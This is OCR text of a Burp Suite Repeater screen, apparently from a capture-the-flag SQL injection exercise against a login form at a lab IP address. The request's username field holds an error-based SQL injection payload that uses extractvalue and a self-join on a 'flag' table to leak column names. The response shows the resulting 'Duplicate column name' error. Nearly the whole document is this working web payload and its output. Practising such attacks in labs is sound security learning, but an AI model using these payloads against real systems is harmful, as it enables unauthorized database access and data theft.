 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://124.70.55.133:23966 ?
Request
Raw Params Headers Hex
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
5.1; 360SE) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Origin: http://124.70.55.133:23966
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://124.70.55.133:23966/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') and extractvalue(1,concat(0x7e,(select *
from (select * from flag a join flag using(id))c)))--+
&passwd=1111&Submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="submit"
name="Submit" value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
Duplicate column name 'no'</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,179 bytes | 111 millis